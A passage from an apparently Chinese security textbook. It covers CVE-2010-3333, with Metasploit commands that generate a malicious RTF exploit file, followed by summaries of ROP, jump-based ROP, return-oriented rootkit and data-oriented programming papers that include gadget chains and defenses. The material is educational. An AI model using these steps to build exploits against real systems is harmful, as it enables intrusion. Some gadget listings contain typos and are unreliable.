.text:08133947          add     esp, 0Ch  
.text:0813394A          pop    esi  
.text:0813394B          retn  
.text:0813394B sub_813391E      endp
```

使用更安全的 `strncat` 替代 `strcat`，限制字符串长度为 `0x104` 字节，并且根据字符串长度动态地调整栈空间。

参考资料

- 《漏洞战争》
- <https://www.cvedetails.com/cve/CVE-2010-2883/>
- [PDF File Format: Basic Structure](#)
- [TrueType 1.0 Font Files](#)

7.1.9 cve-2010-3333 Microsoft Word RTF pFragments 栈溢出漏洞

- 漏洞描述
- 漏洞复现
- 漏洞分析
- 参考资料

[下载文件](#)

漏洞描述

cve-2010-3333 漏洞是一个栈溢出漏洞，该漏洞是由于 Microsoft Office 软件中的 Open XML 文件格式转换器在处理 RTF 中的 "pFragments" 属性时存在栈溢出，可能导致任意代码执行。受影响的版本有：MS Office 2003 SP3、Office 2007 SP0、Office 2010 等。

漏洞复现

	推荐使用的环境	备注
操作系统	Windows XP SP3	体系结构：32 位
调试器	OllyDbg	版本号：吾爱专版
反汇编器	IDA Pro	版本号：7.0
漏洞软件	MS Office	版本号：2003 SP3

我们利用 Metasploit 来生成拒绝服务攻击样本：

```

msf > search cve-2010-3333
      Name                                Discl
      osure Date   Rank   Description
      ----
      -----
      exploit/windows/fileformat/ms10_087_rtf_pfragments_bof  2010-
11-09      great  MS10-087 Microsoft Word RTF pFragments Stack
Buffer Overflow (File Format)

msf > use exploit/windows/fileformat/ms10_087_rtf_pfragments_bof
msf exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > sh
ow info

msf exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > se
t target 6
target => 6

msf exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > se
t filename cve20103333.rtf
filename => cve20103333.rtf

msf exploit(windows/fileformat/ms10_087_rtf_pfragments_bof) > ex
ploit
[*] Creating 'cve20103333.rtf' file ...
[+] cve20103333.rtf stored at /home/firmy/.msf4/local/cve2010333
3.rtf

```

漏洞分析

参考资料

- <https://www.cvedetails.com/cve/CVE-2010-2333>

第八章 学术篇

论文下载：链接：<https://pan.baidu.com/s/1G-WFCzAU2VdrrsHqJzjGpw> 密码：
vhfw

- 8.1 The Geometry of Innocent Flesh on the Bone: Return-into-libc without Function Calls (on the x86)
- 8.2 Return-Oriented Programming without Returns
- 8.3 Return-Oriented Rootkits: Bypassing Kernel Code Integrity Protection Mechanisms
- 8.4 ROPdefender: A Detection Tool to Defend Against Return-Oriented Programming Attacks
- 8.5 Data-Oriented Programming: On the Expressiveness of Non-Control Data Attacks
- 8.6 Hacking Blind
- 8.7 What Cannot Be Read, Cannot Be Leveraged? Revisiting Assumptions of JIT-ROP Defenses
- 8.8 All You Ever Wanted to Know About Dynamic Taint Analysis and Forward Symbolic Execution (but might have been afraid to ask)
- 8.9 Symbolic Execution for Software Testing: Three Decades Later
- 8.10 AEG: Automatic Exploit Generation
- 8.11 Address Space Layout Permutation (ASLP): Towards Fine-Grained Randomization of Commodity Software
- 8.12 ASLR on the Line: Practical Cache Attacks on the MMU
- 8.13 New Frontiers of Reverse Engineering
- 8.14 Who Allocated My Memory? Detecting Custom Memory Allocators in C Binaries
- 8.15 EMULATOR vs REAL PHONE: Android Malware Detection Using Machine Learning
- 8.16 DynaLog: An automated dynamic analysis framework for characterizing Android applications
- 8.17 A Static Android Malware Detection Based on Actual Used Permissions Combination and API Calls
- 8.18 MaMaDroid: Detecting Android malware by building Markov chains of behavioral models

- 8.19 DroidNative: Semantic-Based Detection of Android Native Code Malware
- 8.20 DroidAnalytics: A Signature Based Analytic System to Collect, Extract, Analyze and Associate Android Malware
- 8.21 Micro-Virtualization Memory Tracing to Detect and Prevent Spraying Attacks
- 8.22 Practical Memory Checking With Dr. Memory
- 8.23 Evaluating the Effectiveness of Current Anti-ROP Defenses
- 8.24 How to Make ASLR Win the Clone Wars: Runtime Re-Randomization
- 8.25 (State of) The Art of War: Offensive Techniques in Binary Analysis
- 8.26 Driller: Augmenting Fuzzing Through Selective Symbolic Execution
- 8.27 Firmalice - Automatic Detection of Authentication Bypass Vulnerabilities in Binary Firmware
- 8.28 Cross-Architecture Bug Search in Binary Executables
- 8.29 Dynamic Hooks: Hiding Control Flow Changes within Non-Control Data
- 8.30 Preventing brute force attacks against stack canary protection on networking servers
- 8.31 WYSINWYX What You See Is Not What You eXecute
- 8.32 Unleashing MAYHEM on Binary Code
- 8.33 Under-Constrained Symbolic Execution: Correctness Checking for Real Code
- 8.34 Enhancing Symbolic Execution with Veritesting
- 8.35 Q: Exploit Hardening Made Easy
- 8.36 A Survey of Symbolic Execution Techniques
- 8.37 CUTE: A Concolic Unit Testing Engine for C
- 8.38 TaintEraser: Protecting Sensitive Data Leaks Using Application-Level Taint Tracking
- 8.39 DART: Directed Automated Random Testing
- 8.40 EXE: Automatically Generating Inputs of Death
- 8.41 IntPatch: Automatically Fix Integer-Overflow-to-Buffer-Overflow Vulnerability at Compile-Time
- 8.42 Dynamic Taint Analysis for Automatic Detection, Analysis, and Signature Generation of Exploits on Commodity Software
- 8.43 DTA++: Dynamic Taint Analysis with Targeted Control-Flow Propagation
- 8.44 Superset Disassembly: Statically Rewriting x86 Binaries Without Heuristics

- 8.45 Ramblr: Making Reassembly Great Again
- 8.46 FreeGuard: A Faster Secure Heap Allocator
- 8.47 Jump-Oriented Programming: A New Class of Code-Reuse Attack
- 8.48 Reassembleable Disassembling
- 8.49 Understanding Integer Overflow in C/C++
- 8.50 A Large-Scale Analysis of the Security of Embedded Firmwares

8.1 The Geometry of Innocent Flesh on the Bone: Return-into-libc without Function Calls (on the x86)

[paper](#)

简介

论文提出了一种 return-into-libc 的攻击方法，以对抗针对传统代码注入攻击的防御技术（W⊕X）。它不会调用到完整的函数，而是通过将一些被称作 **gadgets** 的指令片段组合在一起，形成指令序列，以达到任意代码执行的效果。这一技术为返回导向编程（Return-Oriented Programming）奠定了基础。

背景

对于一个攻击者，它要完成的任务有两个：

1. 首先它必须找到某种方法来改变程序的执行流
2. 然后让程序执行攻击者希望的操作

在传统的栈溢出攻击里，攻击者通过溢出改写返回地址来改变程序执行流，将指针指向攻击者注入的代码（shellcode），整个攻击过程就完成了。

后来很多针对性的防御技术被提出来，其中 W⊕X 将内存标记为可写（W）或可执行（X），但不可以同时兼有，这样的结果是要么攻击者的代码注入不了，要么即使攻击者在可写的内存中注入了代码，也不可以执行它。

那既然代码注入不可行，一种思路是利用内存中已有的程序代码，来达到攻击的目的。由于标准 C 库几乎在每个 Linux 程序执行时都会被加载，攻击者就开始考虑利用 libc 中的函数，这种技术就是最初版本的 return-into-libc。理论上来说，通过在栈上布置参数，即可调用任意程序在 text 段上和 libc 中的任意函数。

那么 W⊕X 对 return-into-libc 的影响是什么呢？主要有下面两点：

1. 在 return-into-libc 攻击中，攻击者可以一个接一个地调用 libc 中的函数，但这个执行流仍然是线性的，而不像代码注入那样可以执行任意代码。

2. 攻击者只能使用程序 `text` 段中已有的和 `libc` 中加载的函数，通过移除这些特定的函数即可对攻击者加以限制。

在这样的背景下，本论文就提出了一种新型的 `return-into-libc` 攻击方法。这种方法可以执行任意代码，而且不需要调用到任何函数。

寻找指令序列

为了完成指令序列的构建，首先需要在 `libc` 中找到一些以 `return` 指令结尾，并且在执行时必然以 `return` 结束，而不会跳到其它地方的小工具（`gadgets`），算法如下：

Algorithm GALILEO:

```
create a node, root, representing the ret instruction;  
place root in the trie;  
for pos from 1 to textseg_len do:  
    if the byte at pos is c3, i.e., a ret instruction, then:  
        call BUILDFROM(pos, root).
```

Procedure `BUILDFROM`(`index pos, instruction parent_insn`):

```
for step from 1 to max_insn_len do:  
    if bytes  $[(pos - step) \dots (pos - 1)]$  decode as a valid instruction insn then:  
        ensure insn is in the trie as a child of parent_insn;  
        if insn isn't boring then:  
            call BUILDFROM(pos - step, insn).
```

Figure 1: The GALILEO Algorithm.

大概就是扫描二进制找到 `ret` 指令，将其作为 `trie` 的根节点，然后回溯解析前面的指令，如果是有效指令，将其添加为子节点，再判断是否为 `boring`，如果不是，就继续递归回溯。举个例子，在一个 `trie` 中一个表示 `pop %eax` 的节点是表示 `ret` 的根节点的子节点，则这个 `gadgets` 为 `pop %eax; ret`。如此就能把有用的 `gadgets` 都找出来。

那么哪些指令是 `boring` 的呢？

1. 该指令是 `leave`，并且后跟一个 `ret` 指令
2. 或者该指令是一个 `pop %ebp`，并且后跟一个 `ret` 指令
3. 或者该指令是返回或者非条件跳转

找到这些 `gadgets` 之后，就可以根据需要将它们串起来形成 ROP 链，执行任意代码了。

8.1 The Geometry of Innocent Flesh on the Bone: Return-into-libc without Function Calls (on the x86)

8.2 Return-Oriented Programming without Returns

[paper](#)

简介

论文提出了一种不依赖于使用 `return` 指令的 ROP 技术。这种攻击方法是在 `libc` 中找到一些特定的指令序列，来替代 `return` 指令，完成和 `return` 同样的工作。这些指令具备图灵完备性，已经在 (x86)Linux 和 (ARM)Android 中被证实。

由于该攻击方法并不使用 `return` 指令，所以那些基于 `return` 原理实现的 ROP 防御技术就失效了。

背景

正常程序的指令流执行和 ROP 的指令流执行有很大不同，至少存在下面两点：

- ROP 执行流会包含了很多 `return` 指令，而且这些 `return` 指令只间隔了几条其他指令
- ROP 利用 `return` 指令来 unwind 堆栈，却没有与 `ret` 指令相对应的 `call` 指令

针对上面两点不同，研究人员提出了很多 ROP 检测和防御技术：

- 针对第一点不同，可以检测程序执行中是否有频繁 `return` 的指令流，作为报警的依据
- 针对第二点不同，可以通过 `call` 和 `return` 指令来查找正常程序中通常都存在的后进先出栈里维护的不变量，判断其是否异常。或者维护一个影子堆栈（`shadow stack`）作为正常堆栈的备份，每次 `return` 时对比影子堆栈和正常堆栈是否一致。
- 还有更极端的，在编译器层面重写二进制文件，消除里面的 `return` 指令

所以其实这些早期的防御技术都默认了一个前提，即 ROP 中必定存在 `return` 指令。所以反过来想，如果攻击者能够找到既不使用 `return` 指令，又能改变执行流执行任意代码的 ROP 链，那么就成功绕过了这些防御。

ROP Without Returns

于是不依赖于 `return` 指令的 ROP 技术诞生了。

我们知道 `return` 指令的作用主要有两个：一个是通过间接跳转改变执行流，另一个是更新寄存器状态。在 x86 和 ARM 中都存在一些指令序列，也能够完成这些工作，它们首先更新全局状态（如栈指针），然后根据更新后的状态加载下一条指令序列的地址，最后跳转过去执行（把它们叫做 `update-load-branch` 指令序列）。使用这些指令序列完全可以避免 `return` 指令的使用。

就像下面这样，`x` 代表任意的通用寄存器：

```
pop x  
jmp *x
```

r6 通用寄存器里是更新后的状态：

```
adds r6, #4  
ldr r5, [r6, #124]  
blx r5
```

由于 `update-load-branch` 指令序列相比 `return` 指令更加稀少，所以需要把它作为 `trampoline` 重复利用。在构造 ROP 链时，选择以 `trampoline` 为目标的间接跳转指令结束的指令序列。当一个 `gadget` 执行结束后，跳转到 `trampoline`，`trampoline` 更新程序全局状态，并将程序控制交给下一个 `gadget`，由此形成 ROP 链。

跳转攻击流程的原理如下图所示：




Figure 1: Return-oriented programming without returns

在 x86 上，我们使用一个寄存器 `y` 保存 trampoline 的地址，那么以间接跳转到 `y` 结束的指令序列的行为就像是以一个 update-load-branch 指令结束一样。并形成像 ROP 链一样的东西。这种操作在 ARM 上也是类似的。

x86 上的具体实现

x86 上的 `return` 指令有如下效果：

1. 检索堆栈顶部的 4 个字节，用它设置指令指针 `eip`
2. 将堆栈指针 `esp` 值增加 4

传统的 ROP 就是依靠这个操作将布置到栈上的指令片段地址串起来，依次执行。

现在我们考虑下面的指令序列：

```
pop %eax; jmp *%eax
```

它的行为和 `return` 很像，唯一的副作用是覆盖了 `eax` 寄存器的内容。现在假设程序的执行不依赖于 `eax` 寄存器，那么这一段指令序列就完全可以取代 `return`，这一假设正是本论文的关键。

首先，我们当然可以把 `eax` 换成其它任意一个通用寄存器。其次，比起单间接跳转，我们通常使用双重间接跳转：

```
pop %eax; jmp *(%eax)
```

此时 `eax` 寄存器存放的是一个被叫做 `sequence catalog` 表中的地址，该表用于存放各种指令序列的地址，也就是类似于 `GOT` 表的东西。第一次跳转，是从上一段指令序列跳到 `catalog` 表，第二次跳转，则从 `catalog` 表跳转到下一段指令序列。这样做使得 ROP 链的构造更加便捷，甚至可以根据某指令序列相对表的偏移来实现跳转。

下图是一个函数调用的示例：

Function Call Gadget




Figure 4: Function call gadget. This convoluted gadget makes the function call $result \leftarrow f(arg_1, arg_2, \dots, arg_k)$ where the arguments have already been placed at $n + 4, n + 8, \dots, n + 4k$. The return value is stored into memory at address $result$.

通过 **gadget** 来实现函数调用一方面可以调用正常的返回导向指令序列，另一方面可以调用合法的函数（需要移动栈指针以及处理返回值）。在函数调用之前，栈指针应该被移动到一个新的位置，以防改写栈上的其他 **gadget**。如果函数执行时栈指针位于位置 n ，那么 k 个参数应该被保存在 $n+4, n+8, \dots, n+4k$ 。然后函数调用 **gadget** 从而调用函数 $A \rightarrow \text{fun}(\text{arg1}, \text{arg2}, \dots, \text{argn})$ 。

1. 装载寄存器 **esi**, **ebp** 和 **eax**。

- 将 **catalog** 中 **call-jump** 序列的地址装入 **esi** 寄存器：

```

pop %esi; or $0xf3, %al; jmp *(%edx);

# call-jump 序列：call *-0x56000A00(%ecx); add %bh, %bl; inc %eb
c; add %bj, %dh; jmp *%edi;

```

- 将 catalog 中 leave-jump 序列的地址装入 `ebp` 寄存器：

```

pop %ebp; or $0xf3, %al; jmp *(%edx);

# leave-jump 序列：leave; sar %cl, %bl; jmp *-0x7d(%ebp);

```

- 将值 `0xb+n` 装入 `eax` 寄存器：

```
pop %eax; sub %dh, %bl; jmp *(%edx);
```

2.call-jump 序列的地址位于地址 `n`，将值 `0x38` 装入寄存器 `esi`，并加上栈指针的值。此时 `esi` 保存了一个地址，在函数调用返回时会将栈指针设置为该地址。

```

mov %esi, -0xB(%eax); jmp *(%edx);

pop %esi; or $0xf3, %al; jmp *(%edx);

add %esp, %esi; jmp *(%edx);

```

3. 将函数返回时栈指针的值赋值给 `ebp`。

- 先将函数返回的栈指针保存到 `esi` 指向的内存中：

```

pop %eax; sub %dh, %bl; jmp *(%edx);

mov %esi, -0xB(%eax); jmp *(%edx);

```

- 将上一步存放的栈指针取出来放入 `edi` 寄存器：

```
pop %eax; sub %dh, %bl; jmp *(%edx);
mov -0xD(%eax), %edi; jmp *(%edx);
```

- 通过 `xchg` 交换 `edi` 和 `ebp` :

```
xchg %ebp, %edi; jmp *(%edx);
```

此时，`edi` 中保存 `leave-jump` 序列的地址，`ebp` 保存函数返回后的栈指针地址。

4. 将 `pop %ebx; jmp *(%ebx);` 序列的地址装入 `esi`，保存函数地址的指针（加上偏移量）装入 `ecx`，将值 `n` 装入 `eax`。交换 `esp` 和 `eax` 的值，使得栈指针被设置为 `n`。

```
pop %esi; or $0xf3, %al; jmp *(%edx);
pop %ecx; cmp %dh, %dh; jmp *(%edx);
pop %eax; sub %dh, %bl; jmp *(%edx);
xchg %esp, %eax; dec %ebx; std; jmp *0(%esi);
```

5. 由于 `n` 保存了 `call-jump` 序列的地址，此时 `call-jump` 序列被调用，即函数被间接调用。函数返回后，`eax` 保存了返回值。由于 `edi` 保存了 `leave-jump` 序列的地址，因此 `leave-jump` 序列被调用，将 `ebp` 赋值给 `esp`，并从栈顶 `pop` 出新的 `ebp`：

```
pop %ebx; jmp *(%ebx);
call *-0x56000A00(%ecx); add %bh, %bl; inc %ebc; add %bj, %dh; jmp *%edi;
leave; sar %cl, %bl; jmp *-0x7d(%ebp);
```

此时 `ebp` 指向 `pop %ebx; jmp *(%ebx);`，然后 `jmp` 过去。

6. 将 `eax` 里的返回值保存到内存：

```
pop %ebx; jmp *(%ebx);  
  
pop %edx; jmp *(%edx);  
  
xchg %esi, %eax; and %dh, %dh; jmp *(%edx);  
  
pop %eax; sub %dh, %bl; jmp *(%edx);  
  
mov &esi, -0xB(%eax); jmp *(%edx);
```

在另一篇论文里，几乎同时提出了这种基于 `jmp` 指令的攻击方法，即跳转导向编程（Jump-Oriented Programming），参考章节 8.47。

8.3 Return-Oriented Rootkits: Bypassing Kernel Code Integrity Protection Mechanisms

[paper](#)

简介

本论文设计并实现了一个能够自动化构建 ROP 指令序列的攻击系统。由于系统使用的指令序列来自内核已有的代码，而不需要进行代码注入，所以能够绕过内核代码完整性保护机制。

内核完整性保护机制

内核模块签名

这一机制要求所有内核模块都需要经过数字签名的验证，并拒绝加载验证失败的代码，所以它的有效性在模块加载时体现，可以一定程度上防御代码注入攻击。但这种方法并不能保证已有的内核代码中没有可以利用的漏洞或指令序列。

WeX

这一机制通过对内存进行可读或可写的标记，能够在运行时防御代码注入攻击。这种机制对于内核的有效性在于，它假设了攻击者会对内核空间的代码进行修改和执行，然而在实践中，攻击者往往先获得用户空间的权限，然后修改虚拟地址中用户空间部分的页面权限。由于页表的不可执行位标记不够精细，所以不可能仅在用户模式下就将页面标记为可执行。于是攻击者可以在用户空间准备好自己的指令，然后让漏洞代码跳转到那里执行。

自动化 ROP

基于 ROP 技术，就可以绕过上面的内核完整性保护机制。

8.3 Return-Oriented Rootkits: Bypassing Kernel Code Integrity Protection Mechanisms

内核 ROP 如下图所示：




Figure 1: Schematic overview of return-oriented programming on the Windows platform

自动化攻击系统的结构如下图所示：




Figure 2: Schematic system overview

其中的三个核心组成部分：

- **Constructor**：扫描给定的二进制文件，标记出有用的指令序列，并自动构建出 **gadgets**
- **Compiler**：提供了一种专门用于 ROP 的语言，它将 **Constructor** 的输出和用该语言编写的源文件一起编译，生成程序的最终内存映像
- **Loader**：由于 **Compiler** 的输出是位置无关的，**Loader** 用于将相对地址解析为绝对地址

8.4 ROPdefender: A Detection Tool to Defend Against Return-Oriented Programming Attacks

[paper](#)

简介

论文设计并实现了工具 ROPdefender，可以动态地检测传统的 ROP 攻击（基于 return 指令）。ROPdefender 可以由用户来执行，而不依赖于源码、调试信息等在现实中很难获得的信息。

ROPdefender 基于二进制插桩框架 Pin 实现，作为一个 Pintool 使用，在运行时强制进行返回地址检查。

背景

现有的 ROP 检测方法会维护一个 shadow stack，作为返回地址的备份。当函数返回时，检查返回地址是否被修改。

这种方法有个明显的缺陷，它只能检测预期的返回（intended return），而对于非预期的返回（unintended return）无效。

intended instruction 是程序中明确存在的指令。而 unintended instruction 是正常指令通过偏移得到的指令。举个例子：

intended instruction :

```
b8 13 00 00 00  mov $0x13, %eax  
e9 c3 f8 ff ff  jmp 3aae9
```

偏移两个十六进制后的 unintended instruction :

```
00 00    add %al, (%eax)
00 e9    add %ch, %cl
c3        ret
```

这样的返回不会被备份到 shadow stack 中，因此也不会被检测到。

另外，如果攻击者修改的不是返回地址，而是函数的 GOT 表，则同样不会被检测到。

解决方案

ROPdefender 同样也使用 shadow stack 来储存每次函数调用的返回地址。在每次函数返回时进行返回地址检查。

与现有方法不同的是：

- ROPdefender 会检查传递给处理器的每个返回指令（基于JIT插桩工具），这样即使攻击者使用 unintended instruction 也会被检测到
- ROPdefender 还能处理各种特殊的情况

整体思想如下图所示：




Figure 3: Our high-level approach

在处理器执行指令时，对指令类别进行判断，如果是 call，将返回地址放进 shadow stack；如果是 return，则检查与 shadow stack 顶部的返回地址是否相同。这一方法不仅可用于检测 ROP 攻击，还可以检测所有利用缓冲区溢出改写返回地址的攻击。

实现细节

基于 Pin 动态二进制插桩 (DBI) 框架的实现如下图所示：




Figure 5: Implementation of *ROPdefender* within the binary instrumentation framework Pin

一般工作流程是这样的，程序在 DBI 框架下加载并启动。DBI 框架确保：

1. 程序的每条指令都在 DBI 的控制下执行
2. 所有指令都根据 ROPdefender 特定的检测代码执行，然后进行返回地址检查

ROPdefender 包含了多个 shadow stack 和一个 detection unit。detection unit 用于 shadow stack 返回地址的压入和弹出，并进行强制返回地址检查。使用多个 shadow stack 的原因是程序可能会有多个线程，这样就可以为每个线程都维护一个 shadow stack。

8.5 Data-Oriented Programming: On the Expressiveness of Non-Control Data Attacks

[paper](#)

简介

- 上一代的攻击方式是通过代码注入来劫持程序控制流
- ROP和DOP都是图灵完整的
- 在程序的控制执行中执行一些简短的指令序列，使得模拟图灵机的具体操作成为可能，如赋值、运算等

非控制数据攻击（Non-control Data Attacks）

- 在一些环境上（如现代浏览器），仅仅是几个内存字节的破坏就可能导致远程攻击者的图灵完全攻击
- `printf` 这样的格式化字符串函数，接受并解释格式化参数的这类函数，对格式化字符串“语言”来说，实际上也是图灵完整的解释器
- 如果非控制数据攻击可以允许攻击者完全控制格式字符串参数，那么攻击者可以构造有效的payload

数据导向编程的例子

Code1, 带有DOP Gadgets的FTP Server代码：

```
1 struct server{ int *cur_max, total, typ; } *srv;
2 int connect_limit = MAXCONN; int *size, *type;
3 char buf[MAXLEN];
4 size = &buf[8]; type = &buf[12];
5 ...
6 while(connect_limit--) {
7     readData(sockfd, buf); // stack bof
8     if(*type == NONE ) break;
9     if(*type == STREAM) // condition
10        *size = *(srv->cur_max); // dereference
11    else {
12        srv->typ = *type; // assignment
13        srv->total += *size; // addition
14    } ... (following code skipped) ...
15 }
```

上述代码不会在良性控制流中调用任何涉及安全的关键功能，因此漏洞仅破坏局部变量。

Code2, 函数将链接列表的整数字段递增给定值:

```
1 struct Obj{struct Obj *next; unsigned int prop;}
2 void updateList(struct Obj *list, int addend) {
3     for(; list != NULL; list = list->next)
4         list->prop += addend;
5 }
```

MinDOP

最小DOP语言：

语义	C语言	DOP Gadgets
算术/逻辑运算	a op b	*p op *q
赋值	a = b	*p = *q
加载	a = *b	*p = **q
储存	*a = b	**p = *q
跳转	goto L	vpc = &input
条件跳转	if a goto L	vpc = &input if *p

注： p - &a; q - &b; op - 算术/逻辑运算； vpc - virtual input pointer

在MinDOP中，实现了经精心选择的储存单元（不是硬件寄存器）的虚拟寄存器，在Gadgets的控制下使用。

在概念上，数据导向Gadgets模拟了三种逻辑微操作，一是加载微操作，二是预期的虚拟操作语义，三是储存微操作；加载微操作模拟从储存器中读取虚拟寄存器操作数，储存微操作将计算结果写回虚拟寄存器。

每一个Gadgets的语义都和彼此不同，许多不同的x86指令序列足以模拟虚拟操作，由于x86指令集支持好几种寻址模式，只要微操作的顺序是正确的，不同的序列也可以正常工作，如指令 add %eax, (%ecx) ，这一条指令就执行了加载、算术和存储三个微操作。

C	<code>srv->total += *size;</code>
ASM	<code>1 mov (%esi), %ebx //load</code>
	<code>2 mov 0x4(%edi), eax //load</code>
	<code>3 add %ebx, %eax //addition</code>
	<code>4 mov %eax, 0x4(%edi) //store</code>

数据导向Gadgets和代码导向中的Gadgets有两点不同，一是数据导向Gadgets需要使用内存传递操作结果，而代码导向Gadgets既可以使用内存，也可以使用寄存器；二是，数据导向Gadgets必须在一个合法的控制流中执行，且没有必要立即执行。

- 模拟算术运算：

如果语言支持条件跳转指令，那么可以更有效的模拟乘法运算(?)。MinDOP支持条件跳转，那么就可以做到检查一个值大于或小于一个常数。

- 模拟赋值运算：

在MinDOP中，赋值Gadgets从一个储存单元读取数据并直接存储到另一个储存单元，在这种情况下，我们可以直接跳过立即数的加载操作。

C	<code>srv->typ = *type;</code>
ASM	<code>1 mov (%esi), %ebx // load</code>
	<code>2 mov %ebx, %eax // move</code>
	<code>3 mov %eax, 0x8(%edi) // store</code>

- 模拟加载/存储操作：

加载和存储在C语言中需要内存的反引用，将一个寄存器作为地址并访问内存位置进行读取或写入。由于在DOP中，寄存器是内存模拟的，因此反引用操作通过两个内存反引用来模拟：第一个内存反引用模拟寄存器的访问，第二个内存反引用第一个反引用的结果（寄存器值）作为地址。

```
| C | 1 LOAD1: *size = *(srv->cur_max); ||-----| -----  
-----| | 2 LOAD2: memcpy(dst, *src_p, size); | | 3 STORE:  
memcpy(*dst_p, src, size); || ASM( LOAD1 )| 1 mov (%esi), %ebx  
// load | | 2 mov (%ebx), %eax // load | | 3 mov %eax, (%edi)  
//store |
```

- Gadgets的调度程序

Gadgets的调度程序也是x86的指令序列，攻击者可以重复调用Gadgets，可以模拟Gadgets调度程序的x86指令的一个常见序列是一个循环，它对模拟小工具的计算进行迭代，并且有一个选择器。每次迭代使用前一次迭代中Gadgets的输出执行Gadgets的子集，为了将迭代i中的Gadgets的输出引导至第i+1中的Gadgets的输入，选择器将第i+1的加载地址更改为第i次迭代的存储地址。

选择器的行为由攻击者通过内存错误来控制(?)

- 另一类DOP攻击是非交互的。

攻击者提供整个恶意输入，作为一个单个的数据传输。

- 模拟跳转操作：

```
1 void cmd_loop(server_rec *server, conn_t *c) {
2     while (TRUE) {
3         pr_netio_telnet_gets(buf, ...);
4         cmd = make_ftp_cmd(buf, ...);
5         pr_cmd_dispatch(cmd); // dispatcher
6     }
7 }
8 char *pr_netio_telnet_gets(char * buf, ...) {
9     while(*pbuf->current != '\n' && toread>0)
10         *buf++ = *pbuf->current++;
11 }
```

这里的关键是找到一个合适的变量，可以在每次循环迭代中被破坏的虚拟PC指针，如上述代码，有一个内存指针 `pbuf -> current`，指向了恶意网络输入的缓冲区。在每一次循环迭代中，代码从该缓冲区读取一行，然后在循环体中处理它，因此这个指针可以用来模拟虚拟PC指针。对于模拟非条件跳转，攻击者只需要配置好内存，来触发另一个操作Gadgets（如加法、赋值）来改变虚拟PC指针的值。

有两种方式模拟条件跳转，一种情况是使用虚拟PC指针读取内存配置是有条件的，攻击者只需使用操作K将合适的变量设置为读取条件；另一种情况是操作K的执行条件依赖于数据变量。

与ROP不同，DOP受限于应用的源控制流。

Gadgets的定义

```
Input: G:- the vulnerable program
Output: S:- data-oriented gadget set
1 S = ;;
2 FuncSet = getFuncSet(G)
3 foreach f 2 FuncSet do
4     cfg = getCFG(f)
5     for instr = getNextInstr(cfg) do
6         if isMemStore(instr) then
7             gadget = getBackwardSlice(instr, f)
8             input = getInput(gadget)
9             if isMemLoad(input) then
10                 S = S [ fgadgetg
```

LLVM IR 提供了比二进制程序更多的语义，也避免了解析程序源代码，它还允许以任何具有 LLVM 前端的语言编写的源代码的语言不可知分析。

相同语义的Gadgets功能上等同于同一个MinDOP操作，赋值Gadgets可以用来准备其他Gadgets的立即数，有条件的Gadgets有助于简单Gadgets实现高级计算。因为不改变控制流，所以DOP中没有函数调用Gadgets。

我们将Gadgets分为三类：一类是全局的，一类是函数参数，另外一类是局部Gadgets。全局Gadgets操作全局变量，内存错误可以在任意地址改变这些变量；函数参数Gadgets操作被传递给函数的参数，内存错误可以控制函数的参数；局部Gadgets在局部变量中产生，在函数内部出现的内存错误可以激发他们。

Gadgets调度程序的定义

```
Input: G:- the vulnerable program
Output: D:- gadget dispatcher set
1 D = ;;
2 FuncSet = getFuncSet(G)
3 foreach f 2 FuncSet do
4     foreach loop = getLoop(f) do
5         loop.gadgets = ;
6         foreach instr = getNextInstr(loop) do
7             if isMemStore(instr) then
8                 loop.gadgets [= getGadget(instr)
9             else if isCall(instr) then
10                 target = getTarget(instr)
11                 loop.gadgets [= getGadget(target)
12             if loop.gadgets != ; then
13                 D = D [ floopg
```

攻击的构造

- 1) 准备**Gadgets**（自动）发现一个内存错误，从程序代码中定位到该函数，然后，我们确定是否包含易受攻击代码，并收集数据导向**Gadgets**的**Gadgets**调度程序。
- 2) 构造攻击链 我们将预期的恶意MinDOP程序为输入，每一个MinDOP操作由相同功能的数据导向**Gadgets**实现，并根据优先级选择合适的**Gadgets**。
- 3) 可协作的验证 一旦我们获得一系列数据导向**Gadgets**来完成我们想要的功能，我们将验证每一个围绕它们的调度程序完成拼接是否可能。向程序提供构造好的输入来触发内存错误，来连接相应的**Gadgets**，如果攻击不起作用，回滚步骤2来选择不同的**Gadgets**并再次尝试。

DOP的潜在防御

内存安全

内存安全首先通过检测恶意内存损坏来防止出现内存错误。DOP利用大量的内存错误来粘合各种数据导向**Gadgets**，因此，内存安全执行将防止所有可能的漏洞攻击，包括DOP。但是，为了达到内存安全需要大量的开销。

见参考文献：

L. Szekeres, M. Payer, T. Wei, and D. Song, "SoK: Eternal War in Memory," in Proceedings of the 34th IEEE Symposium on Security and Privacy, 2013.

数据流完整性(DFI)

在程序执行之前，DFI生成数据流图(DFG)，DFG是关于定义-使用关系的数据库，DFI在程序的检测之前检查每个存储单元是否有合法的指令定义。通过这种方式，DFI可以防止破坏程序内存的恶意行为。然而完整的DFI保护依然需要很大的开销。

参考文献使用DFI保护内核安全数据：

C. Song, B. Lee, K. Lu, W. R. Harris, T. Kim, and W. Lee, "Enforcing Kernel Security Invariants with Data Flow Integrity," in Proceedings of the 23th Annual Network and Distributed System Security Symposium, 2016.

细粒度的数据面随机化

细粒度的数据面随机化可以缓解DOP攻击，因为DOP仍然需要获取某些非控制数据指针的地址。然而，数据面上的细粒度随机化可能会导致高性能开销，因为所有数据（包括控制数据和非控制数据）应该常被随机化。高性能和强安全性保证的数据面随机化仍然是一个悬而未决的问题。

硬件错误和软件错误隔离

内存隔离被广泛用于防止未经授权访问高权限资源，只有合法的代码区域才能访问特定的资源，这样可以防止一些直接的数据破坏攻击，但是，DOP不依赖于安全关键数据的可用性 - 它可能会损坏指针，只能针对数据导向Gadgets。为了防止这种攻击，内存隔离必须保护所有指针不受纯数据影响。

然而，精识别二进制代码中的指针是一个挑战，此外，一个程序中有成千上万的指针，保护所有的指针将带来很大的开销，因此，当程序被指针隔离正确保护时，隔离只能防止部分DOP攻击。

8.6 Hacking Blind

[paper](#)

简介

8.7 What Cannot Be Read, Cannot Be Leveraged? Revisiting Assumptions of JIT-ROP Defenses

[paper](#)

简介

8.8 All You Ever Wanted to Know About Dynamic Taint Analysis and Forward Symbolic Execution (but might have been afraid to ask)

[paper](#)

简介

8.9 Symbolic Execution for Software Testing: Three Decades Later

[paper](#)

简介

近几年符号执行因其在生成高覆盖率的测试用例和发现复杂软件漏洞的有效性再次受人关注。这篇文章对现代符号执行技术进行了概述，讨论了这些技术在路径探索，约束求解和内存建模方面面临的主要挑战，并讨论了几个主要从作者自己的工作中获得的解决方案。

